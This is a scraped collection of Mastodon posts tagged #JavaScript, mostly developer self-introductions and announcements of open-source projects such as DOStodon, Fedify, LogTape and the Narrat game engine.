Grab it at https://github.com/SuperIlu/DOStodon
If you want to try the #Linux version check out the compilation instructions linked in the README
#Javascript #RetroComputing #MSDOS #CreativeCoding #MastodonClient #FreeDOS #DJGPP #DOjS
@whizkidz@mastodon.social
Check out the awesome online #coding platform at https://codepad.site. It's FREE! There's support for #HTML / #CSS / #JavaScript, #PHP, #Java and #Python.
@flaki@flaki.social
Time for a proper introduction!
I'm an open-source enthusiast and self-hosting masochist. Initially a #JavaScript developer, still doing all things web, big #WebAssembly fan, recovering conference addict. I am a #DevRel focusing on #DevEx & OSS communities in particular. Also a staunch advocate of flexible, async remote work.
I co-founded #RustFest¹ with @jer & @skade :ferris:
Frequently have Opinions™ and post about #conferences, especially online, #remoteWork, my #homelab & #selfhosting hobby (currently rebuilding, follow along at #homelabNG )
At my day job at https://radiopaedia.org I mostly complain about Ruby/Rails or DICOM² :ablobcatbongokeyboard:
For Canine Cuteness head to #pupdate, @lumi & @iris :blobdogheart:
Other contacts and chat: link in bio :brows:
📸 by Juli Racsko
___
¹ proper fediverse presence coming soon, in the meantime check out @eurorust!
² Digital Imaging and Communications in Medicine https://en.wikipedia.org/wiki/DICOM

@erlend@writing.exchange
@zicklag is ‘Investigating a Streamlined Connection Between Weird Core (Rust) and SvelteKit’
https://github.com/commune-os/weird/issues/92
Thoughts anyone?
@hongminhee@todon.eu
#LogTape is a logging library for #JavaScript and #TypeScript. It provides a simple and flexible logging system that is easy to use and easy to extend. The highlights of LogTape are:
• Zero dependencies
• Designed to be used in libraries as well as apps
• Supports virtually every runtime: #Node.js, #Deno, #Bun, edge functions, and browsers
• Structured logging
• Logger categories (names) are hierarchical
• Dead simple sink (destination) interface
@EdS@mastodon.sdf.org
Here's my #introductions...
I'm into #retrocomputing and #retrocomputers, am a #6502 fan, but I like green spaces and days which not overcast, I like science and #sf - mostly #sfbooks and stories - #computerscience, aka #cs or #compsci, I like #brianeno for his music and his thoughtful writings and funny videos, I write just a little code in #python and #javascript and #assembly and generally spend a lot of time on the internet.
Isn't the world a lovely place but in a fine old state though?
@darkghosthunter@mastodon.social
Okay, #Coolify is a pain to work with on an internal network. If you're using GitHub for your things, that's okay, but for everything else is not.
Is there any other alternative?
BTW, this is Coolify: https://coolify.io/
#Linux #DevOps #Server #Servers #Docker #Containers #Kubernetes #VM #Virtualization #OCI #Debian #CentOS #Alpine #Fedora #Forgejo #Git #GitHub #GitLab #Podman #PHP #Go #Rust #JavaScript #Vue #Nuxt #NextJS #React #Angular #Coolify
@darkghosthunter@mastodon.social
Just going to nonchalantly shove in some awareness to my GitHub Sponsorship.
If you value my contributions to Open Source and Laravel, just leave a small tip or become a sponsor. It helps me pay the bills.
https://github.com/sponsors/DarkGhostHunter
#PHP #Javascript #JS #FOSS #OSS #OpenSource #Programming #Development #Software #SoftwareDevelopment #WebDevelopment #WebDev #Laravel #Github
@pospi@hachyderm.io
I'm #JobSeeking!
If you do interesting things in the #DistributedSystems space that aren't predicated on market-based solutionism, I would love to come write #Rust & #JavaScript apps or work on #SystemsArchitecture and infrastructure with you. I also do pretty decent #CareWork and #CommunityManagement in teams which aspire to be human-centered.
I'm especially interested in roles within organizations lead by #queer and #FirstNations peoples and #anarchist groups doing #MutualAid efforts.
@hongminhee@todon.eu
#Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
• Type-safe objects for Activity Vocabulary (including some vendor-specific extensions)
• #WebFinger client and server
• HTTP Signatures
• Middleware for handling webhooks
• #NodeInfo protocol
• #Node.js, #Deno, and #Bun support
• CLI toolchain for testing and debugging
If you're curious, take a look at the Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@michael@thms.uk
After turning up here a couple of weeks or so ago, I figured it's time for an #introduction
I'm a full stack web developer, currently working mostly with #php (#laravel) and Vanilla #javascript and #scss. Still love #cfml too.
Outside of that, my main interests are around #infosec, #fintech, and just learning new stuff.
Husband, father of 2 boys, speaker of #German and #english with some basic understanding of #Arabic
Started running my own instance just for fun, and loving it. #mastoadmin
@casraf@fosstodon.org
I guess it's time for an #introduction.
I'm a freelance full-stack & mobile developer at trade and love playing with different techs in my free time.
Love problem-solving, finding ways to introduce creativity into code, and creating quality-of-life dev tools and libraries whenever I can.
I have some packages for #javascript and #dart and other nice stuff on my website at https://casraf.dev/projects :) feel free to say hi!
@keithjgrant@front-end.social
😅 So I did not fully appreciate the power of hashtags on this place when I wrote my #introduction, so I'm giving it a second go.
• I'm a front-end web developer in Spokane, WA. I work for Red Hat on Ansible Controller using #react, #javascript, #typescript. I don't write so much #CSS here as I have at previous gigs, but, I'm okay at that too…
• I'm the author of CSS in Depth 📘 https://www.manning.com/books/css-in-depth
• I enjoy mixing #cocktails and have my recipes available in a #PWA : https://sidecar.us
@fedify@hollo.social
Fedify is an #ActivityPub server framework in #TypeScript & #JavaScript. It aims to eliminate the complexity and redundant boilerplate code when building a federated server app, so that you can focus on your business logic and user experience.
The key features it provides currently are:
If you're curious, take a look at the #Fedify website! There's comprehensive docs, a demo, a tutorial, example code, and more:
@hongminhee@fosstodon.org · Reply to 洪 民憙 (Hong Minhee)'s post
I never use vanilla #JavaScript, I always code in #TypeScript instead, and Node.js is a pain in the neck with TypeScript settings.
@tanepiper@tane.codes
How did we go back to the world of #javascript being an absolute sausage fest - absolute state of this where there are no women in list until #28 (and then only one) - it's almost exclusively white men
@mikaeru@mastodon.social
Unicopedia Ægypta is a developer-oriented set of #Unicode utilities related to Egyptian hieroglyphs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-aegypta
#characters #codecharts #codepoints #desktopapplication #egyptian #electronjs #glyphs #hieroglyph #hieroglyphs #javascript #localfonts #unicode #unicopedia #unikemet
@daniel_js_craft@mastodon.social
🚀 Here we go! This is what I've been working on for the past months.
My 📘 LangChain for JavaScript Developers book is now available on Gumroad.

@TheADHDM@tech.lgbt
I had an idea. Maybe it’s something. I call it #TheLightWeb 🔆. Check it out at the-light-web.net.
☀️ Light as in Sunlight
🪶 Light as in Light as a Feather
💖 Light as in Lighthearted


@paul@notnull.space
PSA: I may disagree with you on one thing, but that does not mean I won't agree with you on another
Please calm down, we can still be friends.
xx
#Rust #Wayland #Docker #Ubuntu #JavaScript #Windows #MacOS #footTerminal #KDE #Gnome #Sway #XFS #NotPuttingAltTextOnImages #ExcessiveUseOfHashTags #CallingHashtagsHashtags
@ecmascript_news@mastodon.online
Introducing ESLint Config Inspector
@antfu @eslint
https://eslint.org/blog/2024/04/eslint-config-inspector/
@toxi@mastodon.thi.ng
Just finished manually updating in total ~780 code blocks & snippets in over 400 files (readme's & source code), adding import statements of all used functions & updating comments over the past week (in addition to the 1st round last weekend[1])... Would be super great to hear if people find this useful/helpful (other than the two who were proposing it in the survey feedback)... 😉
Over the next months I will do another pass over the readmes to make it easier to auto-extract various code examples[2], to try them out and/or test them... Also going forward, new code examples added to readme's will aim to support this feature, but there's a huge backlog of existing ones too.
[1] https://mastodon.thi.ng/@toxi/111997356595048440
[2] https://mastodon.thi.ng/@toxi/111959275083112668
#ThingUmbrella #OpenSource #Documentation #TypeScript #JavaScript
@rauschma@fosstodon.org
Every time I use the following statement in my code, I’m hoping we’ll still get standard modules for #JavaScript:
// Now
const {stringify} = JSON;
// Future?
import {stringify} from 'js:json';
Alas, the proposal has been at stage 1 for almost four years: https://github.com/tc39/proposal-built-in-modules
Why do I like it?
– Feels cleaner (subjective!).
– Easier to grow standard library (no global name clashes).
– Namespace imports are faster than property access.
Other pros or cons?
@eric@social.coop · Reply to Eric Maugendre's post
Here is a measure of how much developers choose to make browsers work (to parse, keep in memory, execute):
JavaScript download (all caching disabled, aka. cold load):
0.2 MB – Wikipedia
0.4 MB – Mastodon
1.4 MB – PornHub
3 MB – Medium
7 MB – Airbnb
10 MB – Pinterest
11 MB – Patreon
12 MB – Youtube
16 MB – Instagram
20 MB – Gmail
31 MB – Linkedin
55 MB – Slack
Some details are here: https://tonsky.me/blog/js-bloat/
#webDev #accessibility #a11y #Web #bloat #js #JavaScript #minified
@mikaeru@mastodon.social
Unicopedia Plus is a developer-oriented set of Unicode, Unihan, Unikemet & emoji utilities wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-plus
#characters #chinese #cjk #codepoints #desktopapplication #electronjs #emoji #ivd #japanese #javascript #kangxi #kangxiradicals #korean #normalization #opensource #regex #segmentation #strokecount #unicode #unicopedia #unihan #unikemet
@mikaeru@mastodon.social
Unicopedia Sinica is a developer-oriented set of #Unicode utilities related to ideographs, wrapped into one single app, built with #Electron.
Repository: 🔗 https://codeberg.org/tonton-pixel/unicopedia-sinica
#characters #chinese #cjk #cjkrelated #cjkv #codecharts #codepoints #components #confusables #desktopapplication #electronjs #glyphs #ideographs #ideographicdescriptionsequences #ids #japanese #javascript #kangxi #kangxiradicals #korean #localfonts #opensource #strokes #tangut #unicode #unicopedia #unihan #vietnamese
@qsenn@mastodon.social · Reply to tante's post
@tante Yes! Especially on the point of react being used in areas HTML + JS work fine. In my side projects I’ve practically sworn off React. The more I learn about options prebaked into JavaScript, the less I value frameworks for a majority of apps.
I can’t imagine how many web apps can be rebuilt using WebComponents and CustomEvents and simple custom state management library with less complexity. Worst case, just use Lit or Enhance.
#JavaScript #React #WebComponents
@ryuslash@goto.ryuslash.org
I guess I should have an #introduction on here as well:
I'm a programmer and #FreeSoftware enthusiast. I've been using #Linux as my main desktop and #Emacs as my... everything... since 2008. I started off with a lot of distro hopping, my journey took me through #Ubuntu, #Fedora, #Zenwalk, #Gentoo, and #Exherbo before settling on #ArchLinux, now with #Guix on top.
I love writing software in #Lisp (either #CommonLisp or #Scheme or any other), but I don't get enough of a chance to. Except #EmacsLisp, basically all my personal projects end up being written in that. Other than that I've enjoyed writing things in #CSharp, #PHP, #Python, #JavaScript, #Ruby, #Groovy, and several other languages.
My main account is @ryuslash, this is my account for experimenting with self-hosting.
@bitbear@icosahedron.website
The untold history of web development:
1990: HTML invented.
1994: CSS invented to fix HTML.
1995: JS invented to fix HTML/CSS.
2006: jQuery invented to fix JS.
2010: AngularJS invented to fix jQuery.
2013: React invented to fix AngularJS.
2014: Vue invented to fix React & Angular.
2016: Angular 2 invented to fix AngularJS & React.
2019: Svelte 3 invented to fix React, Angular, Vue.
2019: React hooks invented to fix React.
2020: Vue 3 invented to fix React hooks.
2020: Solid invented to fix React, Angular, Svelte, Vue.
2020: HTMX 1.0 invented to fix React, Angular, Svelte, Vue, Solid.
2021: React suspense invented to fix React, again.
2023: Svelte Runes invented to fix Svelte.
2024: jQuery still used on 75% of websites.
(By https://twitter.com/fireship_dev)
#Web #Development #HTML #CSS #JavaScript #React #ReactJS #JQuery #Svelte #Angular #AngularJS
@wernerprise@mastodon.bits-und-baeume.org
Hello Fediverse, hello Bits&Baeume,
I’ve moved recently, time for a (re)introduction — and a heartfelt Thank You! to @ben
I am a writer, copywriter, online editor, and I generally write a lot; I design websites with plain HTML/CSS/JS or using WordPress and other CMS; occasionally I work as a speaker, podcast producer, sound designer — to mention the most important bits.
My blog: https://wernerprise.com/blog (mostly German, but I am considering making it bilingual at some point.)
Climate catastrophe is on my mind, degrowth close to my heart; capitalism needs a short leash!
Also, I still take SARS-CoV-2 and COVID-19 very seriously. Thus:
#SARSCoV2 #COVID19 #COVID #NoCOVID #LongCOVID #COVIDIsNotOver #WearAMask #TeamCaution #CleanAir
#NewHere #Intro #ClimateCatastrophe #Capitalism #WealthRedistribution #TaxTheRich #Democracy #AntiAI #AntiFa #StopConsumerism #WeAreThe99Percent
#HTML #CSS #JavaScript #Webdesign #WordPress
@wernerprise@mastodon.bits-und-baeume.org
Hallo Fediverse, hallo Bits&Baeume,
ich bin umgezogen und erst seit ein paar Stunden hier auf dem neuen Server, deswegen eine kurze Vorstellung — und ein herzliches Dankeschön an @ben
Ich bin Texter und Online-Redakteur, schreibe auch sonst viel; ich gestalte Websites in HTML, mit WordPress oder anderen CMS, arbeite außerdem gelegentlich als Sprecher, Podcast-Produzent, Sounddesigner – um mal die wesentlichen Dinge genannt zu haben.
Mein Blog: https://wernerprise.com/blog
Mir liegt die Klimakatastrophe auf der Seele und Degrowth (Décroissance) am Herzen; Kapitalismus braucht straffe Zügel!
Außerdem nehme ich nach wie vor SARS-CoV-2 und COVID-19 ernst. Daher:
#SARSCoV2 #COVID19 #COVID #NoCOVID #LongCOVID #COVIDIstNichtVorbei #WearAMask #MaskeAuf #DieMaskeBleibtAuf #TeamVorsicht #CleanAir
#NeuHier #Intro #Klimawandel #KlimaKatastrophe #Kapitalismus #Umverteilung #Reichensteuer #Demokratie #AntiKI #AntiFa #Konsumstop #WirSindDie99Prozent
#HTML #CSS #JavaScript #Webdesign #WordPress
@tgpo@social.linux.pizza
I'm a #programming dude who works in #javascript, #react, and #sql by day and #jellyfin and #roku by night.
I love #horror #movies, #punk #music, playing #bass #guitar and #drums, #reading #books, #skateboarding, #vinyl #records, and #opensource #software
I love #popculture and frequently speak in #movie quotes.
@pasimako@mastodon.social
How to Configure TypeScript in Node.js to Emit Native ESM Code
@pasimako@mastodon.social
Creating a Node.js Project with ESLint and Prettier from Scratch
https://ubuverse.com/creating-a-nodejs-project-from-scratch/
#nodejs #javascript #webdev #webdevelopment #programming #vscode
@cthompto@tldr.nettime.org
Hello!
I am an artist and professor of Creative Technologies at Virginia Tech. In my work, I focus on the ways technologies of visualization and control intersect with and threaten #trans lives.
I work in #creativecode, #sculpture, #writing, #artistbooks, and more. Lately I have been doing a lot of #webdev for my projects and in my teaching.
Earlier this year, I combined my #HTML / #CSS / #JavaScript teaching resources into a single (free and open) site that I am really proud of:
I am also interested in #horror, #scifi, #solarpunk, #permacomputing, #historyoftechnology, #transstudies, #maps, #archives, #zines, and #ttrpgs.
@DevWouter@s.poweredbydev.com
#Introduction
Greetings! I'm a #software developer in the world of #dotnet and #JavaScript. Worth mentioning - a degree in game dev and table tennis coaching credentials.
I won a Hackathon, and once increased sales by 300%. In my timeline, you'll mostly find reflections on programming, as it is my bread and butter, as my odyssey into open-source continues.
Here to exchange ideas, learn, and share wisdom. Open for spirited discussions. Always game for a chat, so feel free to reach out.
@data0@indieweb.social
Hey Fediverse! I plan to make this profile a notebook of #TIL bits about #webdev, #javascript, #software and #hardware. Probably the odd toot about digital privacy, free speech and computer history. Will try to help the community as best as I can!
@chrisphan@hachyderm.io
#Introduction Hi, I'm Chris! Originally trained as a mathematician, I spent a few years after grad school as an academic nomad. After my physicist wife got a tenure-track position, I had a contingent position at her university for a number of years. When my wife got tenure, I decided to leave academia. After a few years as a SAHD, I'm now trying to retool as a software dev. I'm passionate about #Python and have recently learnt #Rust. I also mess around with #JavaScript.
@kalvn@mastodon.xyz
Je profite de la vague d'arrivage pour faire mon #introduction que je n'ai jamais vraiment faite finalement :)
Je suis dev, principalement web depuis maintenant une douzaine d'années. J'ai commencé avec #PHP et la stack #WAMP comme beaucoup, un petit passage forcé et douloureux par .NET et maintenant principalement du #JavaScript (avec Vue) #NodeJS et un peu de #Mule
Au delà de tout ça, j'aime les jeux vidéos (BotW et TotK sont en haut de ma liste), le #cinéma, la #moto et les bouquins :)
@kix2902@masto.kix2902.dev
Ahora que parece que la migración a mi instancia se ha completado es el turno de presentarme...
Me gano la vida como programador #Android tanto con #Kotlin como con #Java, aunque también "domino" otros lenguajes como #PHP o #Javascript y me defiendo con #Swift, #C y otros muchos. También me peleo con mi servidor, y poco a poco voy pasándome al #selfhosting.
Me gusta la #música (casi cualquier género), el #cine (sobre todo terror y ciencia-ficción) y las #series (ciencia-ficción mayormente).
@stvfrnzl@mastodon.online
Hello everyone,
I'm Steve and I work mainly as a #frontend developer with a focus on #html #css #javascript and #accessibility.
I'm also a music nerd and #HotSauce lover and recently got back into the habit of reading #books. #VideoGames are also something that is dear to my heart.
Feel free to reach out if you want to talk about any of these topics. Welcome to the #FediVerse!

@kpwn@infosec.exchange
🚨 JavaScript Pentesting 101: A Complete Guide to Analyzing Web Applications 🚨
I dedicated April and May to pentesting #JavaScript.
The result is my longest thread series ever.
To help you keep track, here is an overview of all the topics covered:
1. Static Analysis 🔍
https://infosec.exchange/@kpwn/110242352466343321
2. Dynamic Analysis 📑
https://infosec.exchange/@kpwn/110287650959218515
3. Obfuscation & Deobfuscation 🥸
https://infosec.exchange/@kpwn/110321624840524023
4. Hands-On: Analyze Obfuscated Code ✍
https://infosec.exchange/@kpwn/110361260966659611
5. Local Overrides 📝
https://infosec.exchange/@kpwn/110400897211108426
6. Bypass Code Protection 🥷
https://infosec.exchange/@kpwn/110440533357021730
Here's everything compiled into a blog post 📰
https://kpwn.de/2023/05/javascript-analysis-for-pentesters/
Do you find my content valuable?
🔔 Follow me for more web security content!
🔁 Also, boost this toot to help others!
@kevin@brown-silva.social
I moved servers, so here's an #Introduction:
I'm a #Python / #Java #SoftwareEngineer by day, but after that I interact with a lot of #FOSS and other #OpenSource projects.
I maintain and own #Select2, the #JavaScript library that I joke is keeping #jQuery alive. I'm also a maintainer on #DjangoRestFramework and #Jinja2 but I'll admit I do less with them now that I don't use #Django for work.
I have a lot of #HomeAutomation projects that make heavy use of #HomeAssistant (#ESPHome, #ZigBee).
@54gradsoftware@norden.social
Moin, wir sind #neuhier und eine kleine Softwareentwicklungsfirma aus #Flensburg. Unser Schwerpunkt liegt auf Webentwicklung mit #vuejs #javascript #php und vielem mehr. Wir lieben Open Source Technologien und sind auch pro bono aktiv.
Mehr Infos auf unserer Website https://54gradsoftware.de/
Die Toots kommen hauptsächlich von @sabrinkmann
@tidusfox9@social.tidusfox9.online
@doug@union.place
Re- #introduction - I joined mastodon.social Feb 02, 2017, and have delighted in the fediverse since.
#developer since web dev was just #HTML, then server side with #csharp, #dotnet and now #javascript is running everything!
Love #drmfree videogames, standup #comedy that punches up, #heavymusic, and going to gigs.
Moulded by the teachings of #terrypratchett, I care about people, #equality and fairness (ergo, lean left, Anti-Tory and #antifascist!)
@lispwitch@octodon.social
#anarchism #ancientgreek #anthropology #baduk #bicycling #boardgames #calligraphy #chess #classicalantiquity #classics #climatechange #commonlisp #communism #compilers #cooperatives #culture #deutsch #digitalhumanities #dsa #emacs #español #esperanto #fiction #fancyrats #freeculture #freesoftware #fsf #gamedev #godot #gnu #guile #guix #hcoop #haskell #history #hypertext #internationalsolidarity #javascript #koinegreek #latin #lgbt #linguistics #lisp #lispgames #lispm #logic #math #northcarolina #octodon #philosophy #plt #posca #programming #poetry #queer #rats #scheme #sciencefiction #smalltalk #sml #snowdriftcoop #socialism #tea #trans #typography #unions #vegetarian #weiqi #wikis #www #xanadu #xmpp #yerbamate #yow #zen
@tim_salabim@fosstodon.org
So, I'm working on a thing for #rstats  📦 {leafem}... Add a geojson layer to a leaflet map and then add a layer selection drop-down menu referencing that layer. Let's us color our geometries according to selected features. Saves a lot of space as we only need to add geometries once and then have #JavaScript take care of the coloring. See https://twitter.com/TimSalabim3/status/1629180151224213510 for the journey so far.
📦 {leafem}... Add a geojson layer to a leaflet map and then add a layer selection drop-down menu referencing that layer. Let's us color our geometries according to selected features. Saves a lot of space as we only need to add geometries once and then have #JavaScript take care of the coloring. See https://twitter.com/TimSalabim3/status/1629180151224213510 for the journey so far.
@SpiderMonkey@mastodon.social
We are a little late to the party. How about we do an #introduction?
Hi Fediverse, we are SpiderMonkey, @mozilla’s #opensource engine for #JavaScript and #WebAssembly.
SpiderMonkey is used in Firefox, Servo and various other projects.
This account is run by our engineers, and none of us know how social media works. We were told to use hashtags.
#firefox #opensource #compilers #wasm #foss #privacy #security #performance #community
Nice to meet you!


@bubbline@tech.lgbt · Reply to Liana :v_trans: :v_kirb:'s post
🚀 If you just want to try it, , get on the website it’s very quick (https://get-narrat.com)
Here are some screenshots of games that have been made on it by people (Links to those games are on the website)
I don't really have a big network of followers so the only people can learn about this engine is if other people help spread info about it
#Narrat #gamedev #javascript #typescript #vue #programming #gaming #html #indiedev #rpg #project #tech #visualnovel #interactivefiction


@bubbline@tech.lgbt
Narrat 🐀 has been getting a bit of attention again so here's another intro of the engine. I think most people who might be interested in this don't actually know about it so I'm hoping to reach more people for once.
Narrat is a game engine I created to easily make interactive fiction games (narrative RPGs, visual novels etc) for desktop or browser.
I’ve worked on this game engine for some time, mostly to help friends make their games. It’s been used on a few small games, and some bigger ones in progress.
This Tumblr post has more details and could do with a signal boost as it's getting attention https://www.tumblr.com/bubbline3456/708071346693865473/narrat-engine-demo-narrat-is-a-game-engine-i?source=share
There's also a Patreon:
https://www.patreon.com/NarratEngine
🧵
#Narrat #gamedev #javascript #typescript #vue #programming #gaming #html #indiedev #rpg #project #tech #visualnovel #interactivefiction
@derek@mastodon.design
Adding a new #Introduction since I moved servers:
I'm a Product Designer at Netflix where I've most recently been working on design systems, but I’ve worked on multiple aspects of the service in my nearly 10 years there. I’m both a designer and a developer — I mostly work with #HTML, #CSS, and #JavaScript.
I’m also a husband and a father.
I used to live in The Bay (San Francisco) and now I live in The Land (Cleveland).
I’m into #Design, #DesignSystems, #JavaScript, #Lego, #Parenting, etc.
@kjg@hachyderm.io
Hey everyone 👋 here’s my #introduction
I’m a software engineer at GitHub working on the most impressive metered usage billing system around. My favorite dev languages are #ruby and #javascript, but I venture into #go and #php too.
I’m a dad of 2 and disability advocate currently running for election to my local school board.
Thanks to @nova and the #hachyderm crew for running this server. The open source web and ruby community are what drew me into development, so I love how this is run.
@drsensor@fosstodon.org
Hi, how's your new year? Hopefully it's good.
From 1 January 2023, I plan to #buildInPublic my experimental web framework. My aim is to have a framework that is suitable for real-time MPA while load instantly without any setup or compilation. I will use #nusa hashtag to post my progress 😊
site: https://nusa.pages.dev (still blank page)
repo: https://github.com/DrSensor/nusa/releases


![file count-every-1s.js
```js
import Counter from "./counter.js"
import { iterate } from "nusa/std"
setInterval(() => { // count-every-1s.js
iterate.for(Counter, (index, { count }) => {
if (!(count[index] % 5)) { iterate.skip(); return }
count[index]++
})
}, 1e3)
export { default } from "./counter.js"
```](https://media.social.fedify.dev/media/0193b0dd-f723-769c-8575-ef67fa25b632/thumbnail.webp)
@noleli@mastodon.social · Reply to Noah Liebman's post
Finally wrote a bit about my jiggly nav links.
It was mostly an exercise in making a very custom ease for #GSAP out of a damped cosine function. #webdev #animation #css #javascript https://noahliebman.net/2022/12/waves-part-2-plucky/
@ampersarnie@mastodon.social
I’ve been putting it off but it’s about time I did an #introduction.
So, hi all!
As a #dad of one, my little boy is everything.
I’m an #EngineeringManager at https://bigbite.net where I primarily focus on #editorial workflows, #EditorialTools and in-house tooling. Working with #PHP #Javascript and #TypeScript and a variety of #FrontEnd tech built on top of #WordPress for the most part.
I’ve been putting off working on my personal site for years. Put it down to laziness.
(1/2)
@kevin@dice.camp
@paulhebert@sunny.garden
I procedurally generated a bunch of random snowflakes and wrote about my process: https://cloudfour.com/thinks/coding-a-snowflake-generator
My hope is that this article is a fun introduction to #GenerativeArt and #SVG coding with a dash of #JavaScript.
I'm really proud of this article and hope you enjoy it. It includes:
- 3 variations on a generative art piece
- 2 explainer animations
- 3 interactive demos
- An interactive snowflake builder
- Infinite snowflakes!
@Hakarl@kolektiva.social
I've just moved servers so another one of these.
Hákarl is the name of my musical project - guitar, oud, violin. Sounds like this: https://vimeo.com/394663122
I live in #Brighton (UK, boo). My politics are broadly (left-) anarchist. Trans rights are human rights, Black Lives Matter.
There's a longer story about it but I use 'they' pronouns online - I do identify IRL as cis (boo) but I'd rather people who don't know me didn't identify me with a gender.
I'm interested in coding (#Python #JavaScript in the main), theory (especially #queerTheory, #cripTheory). I can bore you to tears about #typography and things like #functionalProgramming.
#architecture is a thing that is fit. #crypto is the opposite of fit and you should stop it.
@noleli@mastodon.social
I recently redid my personal site and made it 〰️wavey🌊
I know everyone loves the plucky nav underlines, but first I wrote about the bottom of the header.
Sine waves! Interference patterns! #math! #javascript! #css! #d3! #animation! https://noahliebman.net/2022/11/waves-part-1-scroll-phaser/
@kevinctofel@hachyderm.io
Reposting my #introduction after migrating. I’m 54 & live in southeastern Pennsylvania. Had 2 careers, now pondering a third. 12 years in IT then 16 years of tech blogging / podcasting & a 1.5 year stint at Google. Currently blogging about #chromebooks & #chromeOS on my own. Also covering #IoT on the side. Slowly learning #javascript through a formal program… just because! 12 years of battling #depression to make life more interesting. 😉 I enjoy #motorcycles, #LiverpoolFC & all things #Beatles ✌🏻

@jhoward@social.sdf.org
General Interests:
#programming #videoproduction #filmmaking #musicproduction #synth #making #electronics #lasercutting #3dprinting #cnc
Tools I Use:
#cpp #c #webassembly #javascript #juce #qt #bitwig #freecad #shapeoko #lightburn #solvespace #openscad #esp32 #raspberrypi #linux #vim
Looking forward to interesting conversation and people with similar interests.
@mattjbones@mastodon.social
I’m matt and I spend a lot of my time building things that people use on the internet. I’m always down for #Frontend chat on all things #JavaScript, #React, #WebAssembly etc.
I’m part scientist🔭🥼 (in another life), part maker🔩🪛, part runner🏃🏽♀️🏃♂️, part climber🧗🧗♂️… the list goes on.
I’m also super curious about how #ActivityPub works and the #Fediverse, so now that I’ve been afforded some time off I may take a deeper look 👀
Nice to meet you, let’s chat! 🗣️
@LucasWerkmeister@wikis.world
#Introduction: I’m Lucas, bi software developer and Wikimedian from Berlin. I like writing tools for #Wikimedia #Toolforge, mainly in #Python, though I’m also working on a #JavaScript library to use the MediaWiki API; on the projects, I’m mainly active on #Wikidata and #WikimediaCommons. I play the #piano and occasionally live-stream that or post recordings. I’m making my way through #Tolkien’s The History of Middle-earth. I speak German, English and some Portuguese. Nice to meet y’all 🙂
@dustin@publicgood.social
#introduction
Married to the wonderful @milena
Father of 2 youngsters (one aspiring #MarineBiologist)
Professional background in #Software #Engineering (asm,#C(++),#Java,#Javascript), #Escalation and #CrisisManagement, #SupportOperations, #BigData, and #ScalableArchitecture
Interests:
#Ecurium #Investing #Nonprofit #501c3 #NGO #Grants #GrantManagement #Philanthropy #ClimateScience #PublicGoodSocial
#Sailing #Yachting #mentalism #Travel #BJJ
@j5v@mastodon.social
#Introduction and some made-up hashtags of my interests, which I will get wrong and then edit:
* #theoreticalPhysics #philosophy #maths
* #sff #writer
* #synthesizers #music #musicComposition #surgeSynth #surgeSynthTeam #dsp
* #digitalart #krita #digitalpainting #blender #photography #landscapes #architecture
* #gaming #VintageStory #tableTopGames #boardgames
* #gameDev #javaScript
I might occasionally post my creative explorations.
@emilis@fosstodon.org
A very late #introduction.
I am a father of two kids from #Vilnius, 🇱🇹 #Lithuania, 🇪🇺 EU. In my forties. #Neurodivergent .
Working as a web developer, mostly with #JavaScript and React these days. Have been running #Linux on my computers since ~2004. My IDE is  + shell.
+ shell.
In my free time I play with #synths. Recovering from GAS.
Very interested in #privacy and other digital rights.
I support 🇺🇦 #Ukraine.


@lazarukb@mstdn.ca · Reply to Brad Lazaruk :coffeev: :mstdneh:'s post
#introduction (2/2)
I'm also a #UniversityOfLondon #tutor in #computerScienceEducation, working on #graphicsProgramming in #JavaScript & #ObjectOrientedProgramming in #cplusplus. My preferred language is #python which I'm using as a student in #artificialIntelligence, #machineLearning, and #naturalLanguageProgramming.
My current and past #cats will be on #caturday.
As a life-long #GenX aged person I'm addicted to #PearlJam, #TheCure, #REM, and of course #LeonardCohen.
@drsensor@fosstodon.org
Celebrating my past experimental #projects about state machine #DSL that can generate both code and diagram. But alas, I don't have any single project in need that DSL so continuing it is kinda hard. It's written in #Rust but I have 2 other prototype written in #Nim (require compilation) and #Javascript (pure runtime, no compilation).
If anyone want to collaborate or continue the effort, feel free to ask me. I have some stuff in mind about it.
https://github.com/DrSensor/scdlang
@elazar@phpc.social
Hi there! I'm Matt. This is my #introduction.
I have been in #SoftwareDevelopment since 2001 and spent most of my career working with #PHP and #JavaScript.
I also dabble with languages like #Lisp and aspire to learn more about #FunctionalProgramming.
I love #OpenSource, #OpenStandards, and #ComputerScience.
When not coding, I enjoy reading (#SciFi / #SFF in particular), writing, singing / #karaoke, and story- and strategy-focused #gaming.
@beardicus@hachyderm.io
6 years ago I left my design job to become a tech writer at #DigitalOcean. I mostly tinkered with #Linux and #Perl in art school, so this was probably inevitable.
Now I get my design kicks #CreativeCoding in #JavaScript, generating vector-based designs to output on old #PenPlotters.
Other clichéd tech bro hobbies:
🍞 #Sourdough
🐝 #Beekeeping
🖨️ #3DPrinting
I live outside of #RochesterNY, USA, surrounded by apple and pear orchards, with my human family and a few #chickens.
@evanfreeze@mastodon.social
Hey everyone 👋🏻 I'm a professional web developer and novice iOS developer. I'm into F1, coffee, and falling into deep research holes about mundane things. This place has big 2008 Twitter vibes and I'm here for it. Say hello!
#formula1 #coffee #javascript #typescript #html #css #ios #iosdev #webdev #nashville #introduction #disneyworld #waltdisneyworld #coys
@gkatsev@toot.cat
Hi all, I'm Gary.
I'm a software developer in the #boston area that's primarily focused on Web Players. Things like Video.js and media-chrome. I'm also focused on #a11y and accessibility of the players, particularly in the realm of captions, as the current editor of WebVTT and a member of the Timed Text Working Group at the W3C. I also enjoy writing #javascript.
I'm an avid reader, though, mostly consume books as audiobooks. There's a lot of #scifi in there, but also Fantasy, and recently I've been trying to alternate non-fiction in there too.
I also watch lots of movies and TV. And not to mention manga and anime.
I drink a lot of #tea, and I like #cooking and #baking, mostly #bread, though.
I also enjoy #boardgames and #videogames.
@SebinNyshkim@meow.social
Time for a proper #introduction
Hi, the name's Sebin
I'm a dragon 🐲 from Germany 🇩🇪🍺🥨 working as a #webdev 👨🏻💻  making websites look pretty with #HTML, #CSS and #JavaScript with #VueJS as my forte
making websites look pretty with #HTML, #CSS and #JavaScript with #VueJS as my forte
💻 I'm using #archlinux  btw, trying very hard not to break it while tinkering with it. #selfhosting rookie
